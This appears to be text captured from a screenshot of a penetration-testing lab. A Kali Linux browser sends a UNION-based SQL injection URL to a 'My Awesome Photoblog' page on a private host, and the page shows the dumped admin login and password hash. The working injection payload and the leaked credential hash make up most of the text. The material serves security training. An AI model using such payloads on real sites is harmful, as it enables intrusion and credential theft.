 10.0.2.5/cat.php?id=3 union select 1,concat(login,':',password),3,4 from us
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
My Awesome Photoblog
Home | test | ruxcon | 2010 | All pictures | Admin
picture: admin:8efe310f9ab3efeae8d410a8e0166eb2
admin:8efe310f9ab3efeae8d410a8e0166eb2
No Copyright